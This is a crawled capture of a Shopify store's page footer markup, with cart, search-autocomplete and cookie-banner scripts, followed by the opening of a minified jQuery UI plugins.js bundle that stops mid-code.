          <script src="//cdn.codeblackbelt.com/js/modules/frequently-bought-together/main.min.js?shop=choicebird.myshopify.com"></script>

        </div>
      </div>
    </div>
  </div>

  <script id="CartTemplate" type="text/template">

<form action="/cart" method="post" novalidate class="cart_ajax_silder_form">
  <div class="cart-info">
    <div class="block-cart-title">
      <h5>Recently added items</h5>
    </div>
    <div class="items cart-container">
      {{#items}}
      <div class="items_row">
        <div class="cart_left">
          <a class="cart-image" href="{{url}}">
            <img src="{{img}}" alt="{{name}}">
          </a>
        </div>
        <div class="cart_right">
          <div class="cart_title">
            <a href="{{url}}">{{name}}</a>
            
          </div>
          <div class="cart_price">
            <span class="x">{{itemQty}} x</span>
            <span class="money">{{price}}</span>
          </div>
          <span class="cart_remove_item" data-id="{{key}}" data-line="{{line}}">X</span>
        </div>
      </div>
      {{/items}}
    </div>
    <div class="subtotal">
      <span>cart total : </span>
      <span class="cart-total-right money"><span class="money">{{totalPrice}}</span></span>
    </div>
    <div class="cart-footer">
      <button type="submit" name="checkout" class="button golden">Checkout</button>
      <a href="/cart" class="button golden cart_link_btn">View Cart</a>
    </div>
  </div>
</form>

</script>

  <script>
    jQuery(function($) {
      ajaxCart.init({
        formSelector: '#AddToCartForm_id',
        cartContainer: '#CartContainer',
        addToCartSelector: '.add_to_cart_btn_cls',
        moneyFormat: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"
      });
    });
  </script>

  
  <script>document.open();document.write("\n    \u003cdiv class=\"addtocart_popup\" id=\"added_product_popup\"\u003e\n  \u003cdiv class=\"add_to_start\"\u003e\n    \u003cdiv class=\"add_to_inner\"\u003e\n      \u003ch3\u003eProduct added to your Cart\u003c\/h3\u003e\n      \u003cdiv class=\"add_button_div_cls\"\u003e\n        \u003ca href=\"javascript:void(0)\" class=\"btn close_popup_btn_addtocart\"\u003eContinue Shopping\u003c\/a\u003e\n        \u003ca href=\"\/cart\" class=\"btn cart_redirect_btn\"\u003eView Cart\u003c\/a\u003e\n      \u003c\/div\u003e\n    \u003c\/div\u003e\n  \u003c\/div\u003e\n\u003c\/div\u003e\n    \u003c!--[if (gt IE 9)|!(IE)]\u003e\u003c!--\u003e\u003cscript src=\"\/\/choicebird.com\/cdn\/shop\/t\/15\/assets\/plugins.js?v=160735513389258639281689498228\" defer=\"defer\"\u003e\u003c\/script\u003e\u003c!--\u003c![endif]--\u003e\n    \u003c!--[if lte IE 9]\u003e\u003cscript src=\"\/\/choicebird.com\/cdn\/shop\/t\/15\/assets\/plugins.js?v=160735513389258639281689498228\"\u003e\u003c\/script\u003e\u003c![endif]--\u003e   \n    \n\n\n\n\n\n\n\u003cscript\u003e\n$(function() {\n  \/\/ Current Ajax request.\n  var currentAjaxRequest = null;\n  \/\/ Grabbing all search forms on the page, and adding a .search-results list to each.\n  var searchForms = $('form[action=\"\/search\"]').css('position','relative').each(function() {\n    \/\/ Grabbing text input.\n    var input = $(this).find('input[name=\"q\"]');\n    \/\/ Adding a list for showing search results.\n    var offSet = input.position().top + input.innerHeight();\n    $('\u003cul class=\"search-results\"\u003e\u003c\/ul\u003e').css( { 'position': 'absolute', 'left': '0px', 'top': offSet } ).appendTo($(this)).hide();    \n    \/\/ Listening to keyup and change on the text field within these search forms.\n    input.attr('autocomplete', 'off').bind('keyup change', function() {\n      \/\/ What's the search term?\n      var term = $(this).val();\n      \/\/ What's the search form?\n      var form = $(this).closest('form');\n      \/\/ What's the search URL?\n      var searchURL = '\/search?type=product\u0026q=' + term;\n      \/\/ What's the search results list?\n      var resultsList = form.find('.search-results');\n      \/\/ If that's a new term and it contains at least 3 characters.\n      if (term.length \u003e 3 \u0026\u0026 term != $(this).attr('data-old-term')) {\n        \/\/ Saving old query.\n        $(this).attr('data-old-term', term);\n        \/\/ Killing any Ajax request that's currently being processed.\n        if (currentAjaxRequest != null) currentAjaxRequest.abort();\n        \/\/ Pulling results.\n        currentAjaxRequest = $.getJSON(searchURL + '\u0026view=json', function(data) {\n          \/\/ Reset results.\n          resultsList.empty();\n          \/\/ If we have no results.\n          if(data.results_count == 0) {\n            \/\/ resultsList.html('\u003cli\u003e\u003cspan class=\"title\"\u003eNo results.\u003c\/span\u003e\u003c\/li\u003e');\n            \/\/ resultsList.fadeIn(200);\n            resultsList.hide();\n          } else {\n            \/\/ If we have results.\n            $.each(data.results, function(index, item) {\n              var link = $('\u003ca\u003e\u003c\/a\u003e').attr('href', item.url);\n              link.append('\u003cspan class=\"thumbnail\"\u003e\u003cimg src=\"' + item.thumbnail + '\" \/\u003e\u003c\/span\u003e');\n              link.append('\u003cspan class=\"title\"\u003e' + item.title + '\u003c\/span\u003e');\n              link.append('\u003cspan class=\"price\"\u003e' + item.price + '\u003c\/span\u003e');\n              link.wrap('\u003cli\u003e\u003c\/li\u003e');\n              resultsList.append(link.parent());\n            });\n            \/\/ The Ajax request will return at the most 10 results.\n            \/\/ If there are more than 10, let's link to the search results page.\n            if(data.results_count \u003e 10) {\n              resultsList.append('\u003cli\u003e\u003cspan class=\"title\"\u003e\u003ca href=\"' + searchURL + '\"\u003eSee all results (' + data.results_count + ')\u003c\/a\u003e\u003c\/span\u003e\u003c\/li\u003e');\n            }\n            resultsList.fadeIn(200);\n          }        \n        });\n      }\n    });\n  });\n  \/\/ Clicking outside makes the results disappear.\n  $('body').bind('click', function(){\n    $('.search-results').hide();\n  });\n});\n\u003c\/script\u003e\n\n\u003c!-- Some styles to get you started. --\u003e\n\u003cstyle\u003e\n  .search-results \u003e :last-child {\n    margin-right: 3em;\n  }\n  .search-results {\n    z-index: 8889;\n    list-style-type: none;   \n    width: 100%;\n    margin: 1px 0 0 !important;\n    padding: 0;\n    background: #ffffff;\n    border: 1px solid #ccc;\n    border-radius: 3px;\n    -webkit-box-shadow: 0px 2px 2px 0px #ccc;\n    box-shadow: 0px 2px 2px 0px #ccc;\n    height: 350px;\n    overflow-y: scroll !important;\n    padding:8px;\n    \/*top: 66px !important;*\/\n  }\n\n  .search-results li {\n    display: block !important;\n    width: 100% !important;\n    height: 65px !important;\n    margin: 0 !important;\n    padding: 5px 0 !important;\n    border-top: 1px solid #ccc;\n    line-height: 38px !important;\n    overflow: hidden !important;\n    float:left !important;\n    background:#fff !important;\n  }\n  .search-results li:nth-last-child(2){\n    background:#fff !important;\n  }\n  .search-results li:first-child {\n    border-top: none;\n  }\n  .search-results li a{\n    width:100%; \n    float:left;\n  }\n  .search-results li:last-child{\n    \/*height: 40px !important;*\/\n  }\n  .search-results .title {\n    color: #000;\n    float: left;\n    width: 75%;\n    padding-left: 8px;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis;\n    -o-text-overflow: ellipsis;\n    text-align: left;\n    font-size: 15px;\n    height: 25px;\n    line-height: 25px;\n  }\n  .search-results .price {\n    color:#e4068d;\n    float: left;\n    width: 75%;\n    padding-left: 8px;\n    white-space: nowrap;\n    overflow: hidden;\n    \/* The text-overflow property is supported in all major browsers. *\/\n    text-overflow: ellipsis;\n    -o-text-overflow: ellipsis;\n    text-align: left;\n    font-size: 14px;\n    line-height: 20px;\n    font-weight: 500;\n  }\n  .search-results .thumbnail {\n    float: left;\n    display: block;\n    width: 50px;\n    height: 50px;\n    margin: 2px 0 2px 10px;\n    padding: 0;\n    text-align: center;\n    overflow: hidden;\n  }\n  .search-results .title a{\n    color:#000 !important;\n  }\n  .search-results::-webkit-scrollbar-thumb {\n    -webkit-border-radius: 0px;\n    border-radius: 0px;\n    background: #e4068d;\n    \/*-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5); *\/\n  }\n  .search-results{\n    scrollbar-face-color: #e4068d;\n    scrollbar-shadow-color: #fff;\n    scrollbar-highlight-color: #fff;\n    scrollbar-3dlight-color: #fff;\n    scrollbar-darkshadow-color: #fff;\n    scrollbar-track-color: #efefef;\n    scrollbar-arrow-color: #e4068d;\n  }\n\n  .search-results::-webkit-scrollbar {\n    background:#efefef;\n    width: 10px;\n  }\n\n  .search-results::-webkit-scrollbar-track {\n    \/*-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3); *\/\n    -webkit-border-radius: 0px;\n    border-radius: 0px;\n  }\n\u003c\/style\u003e\n    \n\u003cdiv class=\"cc_banner\"\u003e\n  \u003cp class=\"cc_message\"\u003eWe use cookies to ensure that we give you the best experience on our website. If you continue we'll assume that you understand this.\n    \u003ca target=\"_blank\" class=\"cc_more_info\" href=\"\/pages\/privacy-policy\"\u003eLearn more\u003c\/a\u003e\n  \u003c\/p\u003e\n  \u003ca href=\"#\" class=\"btn cc_btn_accept\"\u003eGot It\u003c\/a\u003e\n\n\u003c\/div\u003e\n\u003cscript\u003e \n  $(function () {\n\n    var expiry_day = parseInt(90);\n\n    $(\".cc_btn_accept\").bind(\"click\", function () { \n      $('.cc_banner').hide();      \n      $.cookie(\"cookieConsent\", 1, { expires : expiry_day,  path: '\/' });      \n    });\n\n    if ($.cookie(\"cookieConsent\") == 1) {\n      $('.cc_banner').hide();\n      $('.cc_banner').removeClass('show_cc_banner');\n    }\n    else{\n      $('.cc_banner').show();\n      $('.cc_banner').addClass('show_cc_banner');\n    }\n  });\n  \n\u003c\/script\u003e\n\n    \u003cscript async src=\"https:\/\/loox.io\/widget\/EybN0YGsav\/loox.1588911175901.js?shop=choice-bird.myshopify.com\"\u003e\u003c\/script\u003e\n    \u003c!-- \"snippets\/special-offers.liquid\" was not rendered, the associated app was uninstalled --\u003e\n    \u003c!-- \"snippets\/revy-bundle-script.liquid\" was not rendered, the associated app was uninstalled --\u003e\n    \u003c!-- \"snippets\/hextom_usb_main.liquid\" was not rendered, the associated app was uninstalled --\u003e\n    \u003cscript src=\"\/\/choicebird.com\/cdn\/shop\/t\/15\/assets\/instant.js?v=77909792091299814581626417070\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\n    \n  ");document.close();</script>

  <script src="//choicebird.com/cdn/shop/t/15/assets/gem.js?v=50566824759855122501626417067" type="text/javascript"></script>

  

<div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://choicebird.com/cdn/shop/t/15/assets/plugins.js?v=160735513389258639281689498228
body_size: 119624
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(t){function e(e,s){var n,o,r,a=e.nodeName.toLowerCase();return"area"===a?(o=(n=e.parentNode).name,!(!e.href||!o||"map"!==n.nodeName.toLowerCase())&&(!!(r=t("img[usemap='#"+o+"']")[0])&&i(r))):(/^(input|select|textarea|button|object)$/.test(a)?!e.disabled:"a"===a&&e.href||s)&&i(e)}function i(e){return t.expr.filters.visible(e)&&!t(e).parents().addBack().filter(function(){return"hidden"===t.css(this,"visibility")}).length}function s(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},t.extend(this._defaults,this.regional[""]),this.regional.en=t.extend(!0,{},this.regional[""]),this.regional["en-US"]=t.extend(!0,{},this.regional.en),this.dpDiv=n(t("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function n(e){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.delegate(i,"mouseout",function(){t(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).removeClass("ui-datepicker-next-hover")}).delegate(i,"mouseover",o)}function o(){t.datepicker._isDisabledDatepicker(_.inline?_.dpDiv.parent()[0]:_.input[0])||(t(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),t(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).addClass("ui-datepicker-next-hover"))}function r(e,i){t.extend(e,i);for(var s in i)null==i[s]&&(e[s]=i[s]);return e}function a(t){return function(){var e=this.element.val();t.apply(this,arguments),this._refresh(),e!==this.element.val()&&this._trigger("change")}}var l,h,c,u;t.ui=t.ui||{},t.extend(t.ui,{version:"1.11.3",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),t.fn.extend({scrollParent:function(e){var i=this.css("position"),s="absolute"===i,n=e?/(auto|scroll|hidden)/:/(auto|scroll)/,o=this.parents().filter(function(){var e=t(this);return(!s||"static"!==e.css("position"))&&n.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==i&&o.length?o:t(this[0].ownerDocument||document)},uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&t(this).removeAttr("id")})}}),t.extend(t.expr[":"],{data:t.expr.createPseudo?t.expr.createPseudo(function(e){return function(i){return!!t.data(i,e)}}):function(e,i,s){return!!t.data(e,s[3])},focusable:function(i){return e(i,!isNaN(t.attr(i,"tabindex")))},tabbable:function(i){var s=t.attr(i,"tabindex"),n=isNaN(s);return(n||s>=0)&&e(i,!n)}}),t("<a>").outerWidth(1).jquery||t.each(["Width","Height"],function(e,i){function s(e,i,s,o){return t.each(n,function(){i-=parseFloat(t.css(e,"padding"+this))||0,s&&(i-=parseFloat(t.css(e,"border"+this+"Width"))||0),o&&(i-=parseFloat(t.css(e,"margin"+this))||0)}),i}var n="Width"===i?["Left","Right"]:["Top","Bottom"],o=i.toLowerCase(),r={innerWidth:t.fn.innerWidth,innerHeight:t.fn.innerHeight,outerWidth:t.fn.outerWidth,outerHeight:t.fn.outerHeight};t.fn["inner"+i]=function(e){return void 0===e?r["inner"+i].call(this):this.each(function(){t(this).css(o,s(this,e)+"px")})},t.fn["outer"+i]=function(e,n){return"number"!=typeof e?r["outer"+i].call(this,e):this.each(function(){t(this).css(o,s(this,e,!0,n)+"px")})}}),t.fn.addBack||(t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(t.fn.removeData=(c=t.fn.removeData,function(e){return arguments.length?c.call(this,t.camelCase(e)):c.call(this)})),t.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),t.fn.extend({focus:(h=t.fn.focus,function(e,i){return"number"==typeof e?this.each(function(){var s=this;setTimeout(function(){t(s).focus(),i&&i.call(s)},e)}):h.apply(this,arguments)}),disableSelection:(l="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.bind(l+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(e){if(void 0!==e)return this.css("zIndex",e);if(this.length)for(var i,s,n=t(this[0]);n.length&&n[0]!==document;){if(("absolute"===(i=n.css("position"))||"relative"===i||"fixed"===i)&&(s=parseInt(n.css("zIndex"),10),!isNaN(s)&&0!==s))return s;n=n.parent()}return 0}}),t.ui.plugin={add:function(e,i,s){var n,o=t.ui[e].prototype;for(n in s)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([i,s[n]])},call:function(t,e,i,s){var n,o=t.plugins[e];if(o&&(s||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(n=0;o.length>n;n++)t.options[o[n][0]]&&o[n][1].apply(t.element,i)}};var d,p=0,f=Array.prototype.slice;t.cleanData=(d=t.cleanData,function(e){var i,s,n;for(n=0;null!=(s=e[n]);n++)try{(i=t._data(s,"events"))&&i.remove&&t(s).triggerHandler("remove")}catch(t){}d(e)}),t.widget=function(e,i,s){var n,o,r,a,l={},h=e.split(".")[0];return e=e.split(".")[1],n=h+"-"+e,s||(s=i,i=t.Widget),t.expr[":"][n.toLowerCase()]=function(e){return!!t.data(e,n)},t[h]=t[h]||{},o=t[h][e],r=t[h][e]=function(t,e){return this._createWidget?void(arguments.length&&this._createWidget(t,e)):new r(t,e)},t.extend(r,o,{version:s.version,_proto:t.extend({},s),_childConstructors:[]}),(a=new i).options=t.widget.extend({},a.options),t.each(s,function(e,s){return t.isFunction(s)?void(l[e]=(n=function(){return i.prototype[e].apply(this,arguments)},o=function(t){return i.prototype[e].apply(this,t)},function(){var t,e=this._super,i=this._superApply;return this._super=n,this._superApply=o,t=s.apply(this,arguments),this._super=e,this._superApply=i,t})):void(l[e]=s);var n,o}),r.prototype=t.widget.extend(a,{widgetEventPrefix:o&&a.widgetEventPrefix||e},l,{constructor:r,namespace:h,widgetName:e,widgetFullName:n}),o?(t.each(o._childConstructors,function(e,i){var s=i.prototype;t.widget(s.namespace+"."+s.widgetName,r,i._proto)}),delete o._childConstructors):i._childConstructors.push(r),t.widget.bridge(e,r),r},t.widget.extend=function(e){for(var i,s,n=f.call(arguments,1),o=0,r=n.length;r>o;o++)for(i in n[o])s=n[o][i],n[o].hasOwnProperty(i)&&void 0!==s&&(e[i]=t.isPlainObject(s)?t.isPlainObject(e[i])?t.widget.extend({},e[i],s):t.widget.extend({},s):s);return e},t.widget.bridge=function(e,i){var s=i.prototype.widgetFullName||e;t.fn[e]=function(n){var o="string"==typeof n,r=f.call(arguments,1),a=this;return o?this.each(function(){var i,o=t.data(this,s);return"instance"===n?(a=o,!1):o?t.isFunction(o[n])&&"_"!==n.charAt(0)?(i=o[n].apply(o,r))!==o&&void 0!==i?(a=i&&i.jquery?a.pushStack(i.get()):i,!1):void 0:t.error("no such method '"+n+"' for "+e+" widget instance"):t.error("cannot call methods on "+e+" prior to initialization; attempted to call method '"+n+"'")}):(r.length&&(n=t.widget.extend.apply(null,[n].concat(r))),this.each(function(){var e=t.data(this,s);e?(e.option(n||{}),e._init&&e._init()):t.data(this,s,new i(n,this))})),a}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(e,i){i=t(i||this.defaultElement||this)[0],this.element=t(i),this.uuid=p++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),i!==this&&(t.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===i&&this.destroy()}}),this.document=t(i.style?i.ownerDocument:i.document||i),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:t.noop,_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(t.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:t.noop,widget:function(){return this.element},option:function(e,i){var s,n,o,r=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(r={},s=e.split("."),e=s.shift(),s.length){for(n=r[e]=t.widget.extend({},this.options[e]),o=0;s.length-1>o;o++)n[s[o]]=n[s[o]]||{},n=n[s[o]];if(e=s.pop(),1===arguments.length)return void 0===n[e]?null:n[e];n[e]=i}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];r[e]=i}return this._setOptions(r),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return this.options[t]=e,"disabled"===t&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!e),e&&(this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus"))),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(e,i,s){var n,o=this;"boolean"!=typeof e&&(s=i,i=e,e=!1),s?(i=n=t(i),this.bindings=this.bindings.add(i)):(s=i,i=this.element,n=this.widget()),t.each(s,function(s,r){function a(){return e||!0!==o.options.disabled&&!t(this).hasClass("ui-state-disabled")?("string"==typeof r?o[r]:r).apply(o,arguments):void 0}"string"!=typeof r&&(a.guid=r.guid=r.guid||a.guid||t.guid++);var l=s.match(/^([\w:-]*)\s*(.*)$/),h=l[1]+o.eventNamespace,c=l[2];c?n.delegate(c,h,a):i.bind(h,a)})},_off:function(e,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.unbind(i).undelegate(i),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){t(e.currentTarget).addClass("ui-state-hover")},mouseleave:function(e){t(e.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){t(e.currentTarget).addClass("ui-state-focus")},focusout:function(e){t(e.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(e,i,s){var n,o,r=this.options[e];if(s=s||{},(i=t.Event(i)).type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),i.target=this.element[0],o=i.originalEvent)for(n in o)n in i||(i[n]=o[n]);return this.element.trigger(i,s),!(t.isFunction(r)&&!1===r.apply(this.element[0],[i].concat(s))||i.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},function(e,i){t.Widget.prototype["_"+e]=function(s,n,o){"string"==typeof n&&(n={effect:n});var r,a=n?!0===n||"number"==typeof n?i:n.effect||i:e;"number"==typeof(n=n||{})&&(n={duration:n}),r=!t.isEmptyObject(n),n.complete=o,n.delay&&s.delay(n.delay),r&&t.effects&&t.effects.effect[a]?s[e](n):a!==e&&s[a]?s[a](n.duration,n.easing,o):s.queue(function(i){t(this)[e](),o&&o.call(s[0]),i()})}}),t.widget;var m=!1;t(document).mouseup(function(){m=!1}),t.widget("ui.mouse",{version:"1.11.3",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.bind("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).bind("click."+this.widgetName,function(i){return!0===t.data(i.target,e.widgetName+".preventClickEvent")?(t.removeData(i.target,e.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!m){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var i=this,s=1===e.which,n=!("string"!=typeof this.options.cancel||!e.target.nodeName)&&t(e.target).closest(this.options.cancel).length;return!(s&&!n&&this._mouseCapture(e))||(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?(e.preventDefault(),!0):(!0===t.data(e.target,this.widgetName+".preventClickEvent")&&t.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return i._mouseMove(t)},this._mouseUpDelegate=function(t){return i._mouseUp(t)},this.document.bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),m=!0,!0))}},_mouseMove:function(e){if(this._mouseMoved){if(t.ui.ie&&(!document.documentMode||9>document.documentMode)&&!e.button)return this._mouseUp(e);if(!e.which)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){return this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&t.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),m=!1,!1},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),function(){function e(t,e,i){return[parseFloat(t[0])*(d.test(t[0])?e/100:1),parseFloat(t[1])*(d.test(t[1])?i/100:1)]}function i(e,i){return parseInt(t.css(e,i),10)||0}t.ui=t.ui||{};var s,n,o=Math.max,r=Math.abs,a=Math.round,l=/left|center|right/,h=/top|center|bottom/,c=/[\+\-]\d+(\.[\d]+)?%?/,u=/^\w+/,d=/%$/,p=t.fn.position;t.position={scrollbarWidth:function(){if(void 0!==s)return s;var e,i,n=t("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),o=n.children()[0];return t("body").append(n),e=o.offsetWidth,n.css("overflow","scroll"),e===(i=o.offsetWidth)&&(i=n[0].clientWidth),n.remove(),s=e-i},getScrollInfo:function(e){var i=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),s=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),n="scroll"===i||"auto"===i&&e.width<e.element[0].scrollWidth;return{width:"scroll"===s||"auto"===s&&e.height<e.element[0].scrollHeight?t.position.scrollbarWidth():0,height:n?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var i=t(e||window),s=t.isWindow(i[0]),n=!!i[0]&&9===i[0].nodeType;return{element:i,isWindow:s,isDocument:n,offset:i.offset()||{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:s||n?i.width():i.outerWidth(),height:s||n?i.height():i.outerHeight()}}},t.fn.position=function(s){if(!s||!s.of)return p.apply(this,arguments);s=t.extend({},s);var d,f,m,g,_,v,b,y,w=t(s.of),k=t.position.getWithinInfo(s.within),x=t.position.getScrollInfo(k),C=(s.collision||"flip").split(" "),S={};return v=9===(y=(b=w)[0]).nodeType?{width:b.width(),height:b.height(),offset:{top:0,left:0}}:t.isWindow(y)?{width:b.width(),height:b.height(),offset:{top:b.scrollTop(),left:b.scrollLeft()}}:y.preventDefault?{width:0,height:0,offset:{top:y.pageY,left:y.pageX}}:{width:b.outerWidth(),height:b.outerHeight(),offset:b.offset()},w[0].preventDefault&&(s.at="left top"),f=v.width,m=v.height,g=v.offset,_=t.extend({},g),t.each(["my","at"],function(){var t,e,i=(s[this]||"").split(" ");1===i.length&&(i=l.test(i[0])?i.concat(["center"]):h.test(i[0])?["center"].concat(i):["center","center"]),i[0]=l.test(i[0])?i[0]:"center",i[1]=h.test(i[1])?i[1]:"center",t=c.exec(i[0]),e=c.exec(i[1]),S[this]=[t?t[0]:0,e?e[0]:0],s[this]=[u.exec(i[0])[0],u.exec(i[1])[0]]}),1===C.length&&(C[1]=C[0]),"right"===s.at[0]?_.left+=f:"center"===s.at[0]&&(_.left+=f/2),"bottom"===s.at[1]?_.top+=m:"center"===s.at[1]&&(_.top+=m/2),d=e(S.at,f,m),_.left+=d[0],_.top+=d[1],this.each(function(){var 